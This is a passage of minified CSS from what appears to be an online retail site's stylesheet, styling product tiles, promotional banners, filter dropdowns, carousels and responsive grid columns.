.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}.b-banner-eight{padding-top:9.375rem}.b-banner-eight__link:hover{color:#424242;text-decoration:none}.b-banner-eight__image:hover{opacity:.9}.b-banner-eight__callout{letter-spacing:.98px;line-height:1.46}.b-banner-eleventh{padding-top:9.375rem}.b-banner-eleventh__link:hover{color:#424242;text-decoration:none}.b-banner-eleventh__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-eleventh__description{font-size:1.25rem;letter-spacing:1px;line-height:1.4}.b-banner-fifth{margin:0 auto;padding-bottom:1.5625rem}.b-banner-fifth__item{width:50%;padding-bottom:0}.b-banner-fifth__item:first-child{padding-right:.3125rem}.b-banner-fifth__item:last-child{padding-left:.3125rem}.b-banner-fifth__link:hover{color:#fff;text-decoration:none}.b-banner-fifth__item:hover .b-banner-fifth__image{opacity:.9}.b-banner-fifth__title-wrapper{bottom:2.5rem}.b-banner-fifth__title{font-size:1.5rem}.b-banner-fifth__text{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.8px;line-height:1.4;margin-top:.8125rem;padding:0 5rem}.b-banner-fourth h3{font-size:.875rem;letter-spacing:2px}.b-banner-fourth h2{font-size:2.0625rem;letter-spacing:1px;margin:.6875rem 0 .5rem}.b-banner-fourth a:hover{color:#003da5;text-decoration:none}.b-banner-fourth a{font-size:.8125rem;letter-spacing:.8px}.b-banner-fourth__imgs{padding-top:3.75rem}.b-banner-fourth__imgs-item{padding-top:8.75rem;width:25%}.b-banner-fourth__imgs-item a:hover{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item p{font-size:.8125rem;margin-top:.9375rem}.slick-current .b-banner-fourth__imgs-item img{z-index:1}.slick-current .b-banner-fourth__imgs-item img:hover{transform:scale(1.05) translate(0)}.b-banner-fourth__imgs-item_active img,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.6) translateY(-18.5%);z-index:1}.b-banner-fourth__imgs-item_active img:hover,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.6) translateY(-18.5%)}.b-banner-fourth__imgs-item_active p,.slick-current+.slick-active+.slick-active .b-banner-fourth__imgs-item p{opacity:1}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img,.slick-current+.slick-active .b-banner-fourth__imgs-item img{transform:scale(1.29) translateY(-11%)}.slick-current+.slick-active+.slick-active+.slick-active .b-banner-fourth__imgs-item img:hover,.slick-current+.slick-active .b-banner-fourth__imgs-item img:hover{transform:scale(1.35) translateY(-9%);z-index:2}.b-banner-fourteenth__first-item{width:30%}.b-banner-fourteenth__second-item{width:70%}.b-banner-fourteenth__subtitle{font-size:.875rem;letter-spacing:.125rem}.b-banner-fourteenth__title{font-size:2.0625rem;letter-spacing:1px;line-height:normal;margin-top:.6875rem;margin-right:-17.0625rem}.b-banner-fourteenth__text{margin-top:2.6875rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-4.375rem;margin-left:8.125rem}.b-banner-fourteenth__slide-content{padding-top:12.5rem}.b-banner-fourteenth__image{transform:scale(1.16) translate(25%,-7%)}.b-banner-fourteenth__image:not(.b-banner-fourteenth__image_active):hover{transform:scale(1.2) translate(25%,-8.1%);z-index:1}.b-banner-ninth{padding-top:9.375rem}.b-banner-ninth__link:hover{color:#424242;text-decoration:none}.b-banner-ninth__image:hover{opacity:.9}.b-banner-ninth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:2.625rem}.b-banner-ninth__description{font-size:1.25rem;letter-spacing:.09375rem;line-height:1.2}.b-banner-ninth__callout{font-size:.8125rem;letter-spacing:.98px;line-height:1.46}.b-banner-primary h3{font-size:.875rem;letter-spacing:2px}.b-banner-primary h2{font-size:2.0625rem;letter-spacing:1px;margin-top:.6875rem}.b-banner-primary .b-btn_secondary{margin-top:1.25rem}.b-banner-secondary h3{font-size:.875rem;letter-spacing:2px}.b-banner-secondary h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-secondary .b-btn_third{margin-top:1.25rem}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-banner-seventh__item{width:50%}.b-banner-seventh__link:hover{color:#fff;text-decoration:none}.b-banner-seventh__text{font-size:.8125rem;max-width:50%}.b-banner-seventh__content h2{font-size:2.625rem;letter-spacing:.07938rem}.b-banner-seventh__content h3{font-size:2.0625rem;letter-spacing:1px}.b-banner-seventh__content h4{font-size:.875rem;letter-spacing:.125rem}.b-banner-seventh__content h5{font-size:1rem;letter-spacing:.075rem;line-height:1.31}.b-banner-seventh__content_bottom{bottom:3.9375rem;padding:0 5rem}.b-banner-seventh__content_middle{padding:0 5rem}.b-banner-seventh__content_top{top:3.9375rem;padding:0 5rem}.b-banner-sixth h2{font-size:2.0625rem;letter-spacing:1px}.b-banner-sixth__wrap{bottom:2.5rem;text-align:center}.b-banner-tenth{padding-top:9.375rem}.b-banner-tenth__link:hover{color:#424242;text-decoration:none}.b-banner-tenth__image:hover{opacity:.9}.b-banner-third h3{font-size:.875rem;letter-spacing:2px}.b-banner-third h2{font-size:2.625rem;letter-spacing:1.3px;margin-top:.8125rem}.b-banner-third p{font-size:1rem;letter-spacing:1.2px;line-height:1.3}.b-banner-third .b-btn_secondary{margin-top:1.5625rem}.b-banner-third__content{padding-top:5rem}.b-banner-third__imgs{padding-top:7.375rem}.b-banner-thirteenth__wrapper{margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:9.125rem;width:15.2%}.b-banner-twelveth{margin-top:5.3125rem}.b-banner-twelveth__item:hover{color:#b8b8b8;text-decoration:none}.b-brands-carousel .b-brands-carousel__title{font-size:1.25rem}.b-brands-carousel .b-brands-carousel__brand-title{font-size:1rem}.b-brands-carousel .slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-breadcrumbs-wrp{max-width:100%;position:absolute;left:0;right:0;z-index:1}.b-pdp__right-col__PS .b-breadcrumbs-wrp{position:relative;left:0;right:0;padding:0}.b-breadcrumbs-wrp-desktop{display:flex}.b-breadcrumbs-wrp-mobile{display:none}.b-breadcrumbs{padding:1.5625rem 0 1.25rem}.b-breadcrumbs__item.product:hover,.b-breadcrumbs__link:hover{color:#003da5;cursor:pointer;text-decoration:none}.p-pdp .b-breadcrumbs-wrp{border-top:none}.b-breadcrumbs{padding:1rem 2.5rem}.b-breadcrumbs__list{display:block}.b-new-ma-carousel__title{font-size:1.5rem}.b-new-ma-carousel__item{padding-bottom:5rem}.b-new-ma-carousel__item img{padding-bottom:1.5rem}.b-new-ma-carousel__item-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1rem;margin-top:1.5rem}.b-carousel-primary .slick-arrow:hover,.slick-arrow:hover{opacity:1;transform:translateY(-50%)}.b-carousel-third__box,.b-recommendation__box{align-items:center;padding:2.9375rem 2.5rem}.b-carousel-third__title,.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) rect,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) rect{stroke:#003da5}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled) path,.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled) path{fill:#003da5}.b-recommendation__title{font-size:1.5rem;letter-spacing:.9px;padding:2.9375rem 2.5rem}.b-carousel-third__item img{transition:transform .5s ease;transform:scale(1.05)}.b-carousel-third__item:hover .b-original-price__label,.b-carousel-third__item:hover .b-original-price__percentage,.b-carousel-third__item:hover .b-original-price__text,.b-carousel-third__item:hover .b-price,.b-carousel-third__item:hover .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-product-tile__category,.b-carousel-third__item:hover .b-product-tile__name,.b-carousel-third__item:hover .b-product-tile__productNumber{color:#003da5}.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__label,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__percentage,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-original-price__text,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-price__sale.b-price__discounted,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__category,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__name,.b-carousel-third__item:hover .b-productSetModule__bottom-block .b-product-tile__productNumber{color:#0c0c0c}.b-carousel-third__item:hover img{transform:scale(1)}.b-carousel-third-adv .b-product-tile{margin:0 2.25rem;padding:1.125rem 2.5rem 3.125rem}.b-carousel-third-adv .slick-current .b-product-tile{z-index:2}.b-carousel-third-adv .slick-current+.slick-active .b-product-tile{z-index:1}.b-carousel-third-adv .slick-next{right:2.375rem}.b-carousel-third-adv .slick-prev{right:4.25rem}.b-carousel-third-adv .slick-dots{bottom:6.5625rem}.b-carousel-sixth{position:static}.b-carousel-sixth .slick-dots{bottom:5.4375rem;left:5.3125rem}.b-load-more{margin-top:3.75rem}.b-plp-main-loadmore{margin-top:1.5rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter__header{padding:0 2.5rem .5rem;border-bottom:1px solid #d7d7d7}.b-filter__clear-button{display:block;font-size:.75rem;line-height:1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.875rem 1.0625rem}.b-filter__clear-button:hover{text-decoration:none}.b-filter__flyout-title,.b-filter__footer,.b-filter__item-title{display:none}.b-filter__item-close:hover{color:#003da5;text-decoration:none}.b-filter__title{align-items:center;box-align:center;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:wrap;justify-content:flex-end;border:1px solid #e9e9e9;cursor:pointer;min-height:4.375rem;padding:.625rem .2rem .625rem .5rem;position:relative;width:100%;z-index:2}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:.5625rem;right:1.25rem;position:static;vertical-align:middle;transform:none;padding-left:.625rem}.b-filter__title-selected{display:none}.b-filter__dropdown{box-orient:horizontal;flex-direction:row;flex-wrap:wrap;justify-content:space-between;background:#fff;border:1px solid #e9e9e9;left:0;min-width:16.875rem;padding:.3125rem 1.25rem .9375rem;position:absolute;top:calc(100% - 1px);z-index:1}.b-filter__dropdown,.b-filter__dropdown.sizeEU{align-items:flex-start;box-align:flex-start;box-direction:normal;display:flex}.b-filter__dropdown.sizeEU{box-orient:vertical;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.sizeEU .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.sizeEU .b-filter__dropdown-link{width:100%}.b-filter__dropdown.awlabSubCategoryCode{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto;width:auto}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.awlabSubCategoryCode .b-filter__dropdown-link{width:100%}.b-filter__dropdown.color,.b-filter__dropdown.colorFilter,.b-filter__dropdown.refinementColor{max-height:24.8125rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.color .b-filter__dropdown-item,.b-filter__dropdown.colorFilter .b-filter__dropdown-item,.b-filter__dropdown.refinementColor .b-filter__dropdown-item{width:48%}.b-filter__dropdown.size{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;max-height:24.8125rem;min-width:auto;overflow-y:auto}.b-filter__dropdown.size .b-filter__dropdown-item{margin:.625rem 0;width:100%}.b-filter__dropdown.size .b-filter__dropdown-link{padding:0 0 0 2rem;width:100%}.b-filter__dropdown.size .b-filter__dropdown-item_selected .b-filter__refinement-span{text-decoration:none}.b-filter__dropdown.price{min-width:auto;width:auto}.b-filter__dropdown.price .b-filter__dropdown-item{width:100%}.b-filter__dropdown.refinementMaterial{max-height:23.1875rem;min-width:18.4375rem;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-item{width:48%}.b-filter__dropdown.refinementMaterial .b-filter__dropdown-link{white-space:normal;word-break:break-word}.b-filter__dropdown.brand{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.brand .b-filter__dropdown-item{width:100%}.b-filter__dropdown.brand .b-filter__dropdown-link{white-space:normal}.b-filter__dropdown.style{max-height:20.9375rem;min-width:auto;width:auto;overflow-y:auto;padding-bottom:.625rem}.b-filter__dropdown.style .b-filter__dropdown-item{width:100%}.b-filter__dropdown-item{margin-top:.125rem}.b-refinement__dropdown{display:flex;flex-direction:column;max-height:33rem;flex-wrap:wrap;column-gap:.75rem;-ms-overflow-style:none;scrollbar-width:none}.b-refinement__dropdown::-webkit-scrollbar{display:none}.b-refinement__dropdown.brand{flex-wrap:nowrap;overflow-y:scroll;padding-top:.25rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link{width:3.875rem;height:2rem}.b-refinement__dropdown.sizeEU .b-filter__dropdown-link:hover{color:#fff;text-decoration:none;background:#003da5}.b-filter__dropdown-link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;display:block;width:100%}.b-filter__dropdown-link:link,.b-filter__dropdown-link:visited{color:#0c0c0c;text-decoration:none}.b-filter__dropdown-link:active{color:#0c0c0c;text-decoration:underline}.b-filter__dropdown-link:hover{color:#003da5}.b-filter__dropdown-link:hover:after{background-color:#003da5}.b-filter__dropdown-link:hover:before{border-color:#003da5}.b-filter__result-inner{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between}.b-filter__result-list{box-flex:0 1 70%;box-ordinal-group:1;flex:0 1 70%;order:1;margin:0}.b-filter__result-clear{box-flex:0 1 30%;box-ordinal-group:2;flex:0 1 30%;order:2;text-align:right}.b-filter__result-item:hover{color:#fff;text-decoration:none}.b-filter__dropdown-done,.b-filter__item-clear{display:none}.b-filter__applied-wrp{max-width:80%;min-height:2.875rem}.b-filter__applied--mobile{display:none}.b-filter__applied--desktop{display:flex;align-items:center;margin-left:2rem;flex:1;overflow-x:auto}.b-filter__applied__arrow{width:2.875rem}.b-filter__applied__arrow--left{display:block}.b-filter__applied__arrow--right{right:-1rem;background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff 20%,#fff)}.b-filter__applied__arrow .b-icon-arrow-left{display:inline-block}.b-filter__applied__arrow .b-icon-arrow-right{display:block}.b-filter__applied__btn:hover{border-color:#0c0c0c}.b-plp .b-plp__sort-by{margin-bottom:.5rem}.p-plp .b-title{font-size:2.5rem;line-height:2.875rem;padding:0 2.5rem;margin:0 auto;margin-top:0;display:flex;align-items:center;justify-content:space-between}.p-plp .b-title__text{padding:1rem 0}.p-plp .b-title__text .read-more-btn,.p-plp .b-title__text .short-txt{display:none}.p-plp .b-title__text .long-txt{display:block}.p-plp .b-title__info{padding-right:2.5rem}.p-plp .b-title__cta-wrp{padding:1.25rem 0 0;overflow:hidden;flex-wrap:wrap}.p-plp .b-title__image{display:block}.p-plp .b-title__overlay{position:relative;padding:0;display:block}.p-plp .b-title__overlay .b-title__image{max-width:100%;aspect-ratio:1440/350;display:block}.p-plp .b-title__overlay .b-title__image img{width:100%}.p-plp .b-title__overlay .b-title__info{background:linear-gradient(90deg,rgba(0,0,0,.4),transparent 57.29%)}.p-plp .b-title__overlay .b-title__info,.p-plp .b-title__overlay .b-title__info__no-background{display:flex;justify-content:center;flex-direction:column;position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;z-index:1;padding:0 2.5rem}.p-plp .b-title__dark .b-title__head,.p-plp .b-title__dark .b-title__text{color:#fff}.p-plp .b-title__dark .b-title__cta{background-color:transparent;border:.0625rem solid #fff;color:#fff}.p-plp .b-title__dark .b-title__cta.active,.p-plp .b-title__dark .b-title__cta:hover{background-color:#fff;color:#0c0c0c}.b-plp__filter-header{display:flex;justify-content:space-between;gap:1.5625rem}.b-plp__filter-close{display:none}.b-plp__filter-bar{transition:transform .2s ease-out;opacity:1;transform:translateX(-100%);padding:1.625rem 2.5rem;max-width:25%;position:absolute;z-index:1}.b-plp__filter-bar.show{height:calc(100vh - 62px);overflow-y:scroll;margin-right:.625rem;transform:translateX(0);position:sticky;top:4.875rem;transition:top .3s ease,transform .2s ease-out;z-index:1}.b-plp__filter-bar.show::-webkit-scrollbar{width:.375rem}.b-plp__filter-bar.show::-webkit-scrollbar-track{background:#fff}.b-plp__filter-bar.show::-webkit-scrollbar-thumb{background:#d7d7d7;border-radius:.1875rem}.b-plp__filter-item .b-refinement__title{padding-bottom:.875rem}.b-plp__filter-item .b-refinement__title:hover{color:#003da5;cursor:pointer}.b-plp__filter-item .b-refinement__title:hover svg path{stroke:#003da5}.b-plp__filter-item .b-sortby__dropdown li.b-sortby__item_active:after{top:calc(50% - 8px)}.b-plp__title-wrapper{text-align:left;max-width:58.75rem}.b-plp__filter-apply{display:none}.b-plp__results-count{display:block}.b-plp__promo-read-more{margin-top:-.9375rem;margin-left:0;margin-right:0}.b-plp__promo-read-more .promo-text-container{padding:1rem 2.5rem;width:100%;max-width:58.75rem;margin:0;box-sizing:border-box}.b-plp__promo-read-more .js-read-more-btn{display:none}.b-plp__promo-read-more .promo-main-text{display:block;-webkit-line-clamp:none;overflow:visible;text-overflow:clip}.b-plp__container{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;margin-top:.8125rem}.b-plp__promo-bottom>*{margin-top:4.375rem}.b-plp__category-container,.b-plp__title-container{padding:0 2.5rem}.b-plp__category-container{padding:.875rem 2.5rem 0}.b-plp__title{font-size:2.5rem;line-height:2.875rem}.b-plp__title-quantity{font-size:1.125rem;margin-left:.3125rem}.b-plp__sort-by_mobile{display:none}.b-plp__filter-container{z-index:5}.b-plp__filter{margin-top:.9375rem}.b-plp__filter-item,.b-plp__filter-list{box-flex:1 0 auto;box-ordinal-group:0;flex:1 0 auto;order:0;align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start}.b-plp__filter-item{position:relative}.b-plp__filter-item_sortby{display:none}.b-plp__product-list{column-gap:.125rem;margin:0 -.125rem;margin-bottom:1.4375rem;padding-top:1.125rem;row-gap:1.5rem}.b-plp__product-list.b-shrink .b-plp__product-item{width:calc(33.33333% - 2px)}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item:nth-child(3n+1){margin-left:0}.b-plp__product-list.b-plp__product-list_alternative-grid .b-plp__product-item{margin-left:5%;width:30%}.b-plp__product-item{width:calc(25% - 2px)}.b-plp__content{margin-top:-1.25rem}.b-plp__no-results{padding:4.375rem}.b-plp__no-results+.b-recommendation .b-recommendation__inner{padding:0 1.5625rem}.b-plp__term-suggest{margin-top:2.5rem;margin-bottom:2.5rem}.b-plp__search-form{padding:2rem 2.5rem 3rem}.b-plp__search-form__title{max-width:41.875rem;margin:0 auto 1rem}.b-plp__search-form__row{max-width:41.875rem;margin:0 auto 2.25rem}.b-plp__search-form__results.b-plp__search-form__noresults{text-align:center}.b-plp__search-input{font-size:1.625rem;height:6.25rem;padding:.875rem 2.3125rem}.b-plp__search-button{padding:.875rem 2.8125rem}.b-plp__toggle{box-flex:0 0 auto;box-ordinal-group:0;flex:0 0 auto;order:0;display:block;float:right;margin:0}.b-plp__toggle_mobile{display:none}.b-plp__toggle-grid{margin-left:1.125rem}.b-plp__toggle-grid span{height:.3125rem;width:.3125rem}.b-plp__toggle-grid_small{display:none}.b-plp__toggle-list{background:#fff}.b-plp__toggle-list.b-plp__toggle_active span{background:#003da5}.b-plp__toggle-grid:hover span,.b-plp__toggle-list:hover span{background:#666}.p-plp .b-plp-look__title-wrp{padding:1rem 2.5rem 2.5rem}.p-plp .b-plp-look .b-plp__category-title{font-size:2.5rem;line-height:2.875rem}.p-plp .b-plp-look .b-plp__product-list{row-gap:.25rem}.p-plp .b-plp-look .b-plp__product-list .b-plp__product-item{width:calc(50% - .125rem);flex:0 0 calc(50% - 0.125rem)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__bottom{padding:.625rem .75rem}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-link{overflow:hidden}.p-plp .b-plp-look .b-plp__product-list .b-product-tile__image-simple{transform:scale(1.02)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__image-simple{transform:scale(1)}.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__name,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber,.p-plp .b-plp-look .b-plp__product-list .b-product-tile:hover .b-product-tile__productNumber:before{color:#003da5}.p-plp .b-plp-look .b-plp__promo-bottom .b-carousel-third{margin-top:3.25rem}.b-plp__refinements .b-menu__sub-link:hover{color:#0c0c0c;text-decoration:none}.b-plp__refinements .b-menu__sub-link_highlighted:hover{color:#ff0321;text-decoration:none}.b-refinements__category-wrapper.b-plp__filter-wrapper_active .b-refinements__category-link:hover{color:#0c0c0c;text-decoration:none}.b-refinements__category-title_hidden{display:none}.b-refinements__category-list_level-3{margin:0 0 0 -.625rem}.b-refinements__category-list_level-4,.b-refinements__category-list_level-5{margin:0 0 0 .625rem}.b-refinements__all-items,.b-refinements__category-link{transition:all .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__all-items:active,.b-refinements__all-items:link,.b-refinements__all-items:visited,.b-refinements__category-link:active,.b-refinements__category-link:link,.b-refinements__category-link:visited{color:#0c0c0c;text-decoration:none}.b-refinements__all-items.b-refinements__category-link_active,.b-refinements__all-items:hover,.b-refinements__category-link.b-refinements__category-link_active,.b-refinements__category-link:hover{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-refinements__all-items{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;margin:0 .5625rem .3125rem -.125rem}.b-refinements__all-items:hover{border-color:#0c0c0c;margin:0 0 .3125rem -.6875rem;padding:.3125rem .5625rem}.b-refinements_opened .b-header{z-index:30}.b-refinements__search-link:hover{color:#ff0321;text-decoration:none}.b-refinements__search-link{transition:all .15s ease-in 0s;border:1px solid transparent;display:inline-block;margin:0 .5625rem .3125rem;padding:.3125rem 0}.b-refinements__search-link:hover,.b-refinements__search-link_active{border-color:#0c0c0c;margin:0 0 .3125rem;padding:.3125rem .5625rem}.b-sortby_active{font-size:.875rem}.b-sortby__dropdown{right:.125rem;width:auto;background:#fff;border:1px solid #424242;border-radius:1.375rem;min-width:12rem}.b-sortby__item:hover{color:#0c0c0c;text-decoration:none}.b-sortby__item:after{top:calc(50% - 8px)}.b-product-tile:hover .b-product-tile__shop{visibility:visible;opacity:1}.b-product-tile:hover .b-product-tile__productNumber{color:#003da5}.b-product-tile_hovered:not(.b-product-tile__productSet){border:0;z-index:3}.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__category,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__name,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-product-tile__price,.b-product-tile_hovered:not(.b-product-tile__productSet) .b-promotion{display:none}.b-product-tile__productSet .b-product-tile__name{transition:none}.b-product-tile>.b-product-tile__container{padding-top:1rem}.b-product-tile__name{margin-top:0}.b-product-tile__shop{visibility:hidden;opacity:0;transition:all .25s ease-in-out 0s;backdrop-filter:blur(6px);padding:.625rem .875rem .75rem}.b-product-tile__shop__text{display:block}.b-price,.b-product-tile__name-link,.b-product-tile__price{font-size:1.125rem;line-height:1.625rem}.b-product-tile__set-price-label,.b-product-tile__set-price label{font-size:.875rem;letter-spacing:.3px;margin-right:.4375rem}.b-product-tile__bottom{min-height:8.125rem;padding:1rem;padding-bottom:0;position:relative}.b-product-tile__hover-state{border:0;left:-1px;opacity:0;padding:1rem;padding-bottom:0;position:absolute;right:-1px;bottom:auto;visibility:hidden;z-index:3}.b-product-tile_hovered .b-product-tile__hover-state{margin-top:-5.3125rem;opacity:1;visibility:visible}.b-product-tile .b-price{font-size:.75rem;letter-spacing:.3px;margin-bottom:.5625rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-load-more{margin-bottom:4rem}.b-subcategory-nav__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:row;justify-content:space-around}.b-subcategory-nav__link:hover{color:#003da5;text-decoration:none}.b-thin-component__wrapper{padding-left:.4375rem;padding-right:.4375rem}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}}@media (max-width:767px) and (min-width:768px) and (max-width:1199px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 1rem}}@media (max-width:767px) and (min-width:1200px) and (max-width:1439px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:none}}@media (max-width:767px) and (min-width:1440px){.col-0-small,.col-1-small,.col-2-small,.col-3-small,.col-4-small,.col-5-small,.col-6-small,.col-7-small,.col-8-small,.col-9-small,.col-10-small,.col-11-small,.col-12-small,.grid_wide .col-0-small,.grid_wide .col-1-small,.grid_wide .col-2-small,.grid_wide .col-3-small,.grid_wide .col-4-small,.grid_wide .col-5-small,.grid_wide .col-6-small,.grid_wide .col-7-small,.grid_wide .col-8-small,.grid_wide .col-9-small,.grid_wide .col-10-small,.grid_wide .col-11-small,.grid_wide .col-12-small,.grid_wide .col-13-small,.grid_wide .col-14-small,.grid_wide .col-15-small,.grid_wide .col-16-small{padding:0 2.5rem}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:hover{color:#003da5;text-decoration:none}.b-filter__dropdown-link:hover{color:#0c0c0c;text-decoration:none}}@media (min-width:768px) and (max-width:1199px) and (max-width:767px){.col-0-medium,.col-1-medium,.col-2-medium,.col-3-medium,.col-4-medium,.col-5-medium,.col-6-medium,.col-7-medium,.col-8-medium,.col-9-medium,.col-10-medium,.col-11-medium,.col-12-medium,.grid_wide .col-0-medium,.grid_wide .col-1-medium,.grid_wide .col-2-medium,.grid_wide .col-3-medium,.grid_wide .col-4-medium,.grid_wide .col-5-medium,.grid_wide .col-6-medium,.grid_wide .col-7-medium,.grid_wide .col-8-medium,.grid_wide .col-9-medium,.grid_wide .col-10-medium,.grid_wide .col-11-medium,.grid_wide .col-12-medium,.grid_wide .col-13-medium,.grid_wide .col-14-medium,.grid_wide .col-15-medium,.grid_wide .col-16-medium{padding:0 